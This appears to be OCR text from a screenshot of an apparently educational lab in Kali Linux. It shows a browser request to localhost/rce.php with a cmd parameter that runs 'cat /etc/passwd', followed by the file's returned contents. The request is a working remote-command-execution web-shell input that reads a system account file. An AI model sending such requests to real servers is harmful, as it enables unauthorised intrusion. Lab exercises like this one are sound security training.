 IES Valle d
Puesta en pro
Abrir dock
PPS-Unida
Document
pps - Goo
activida
localhost/rce.php?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin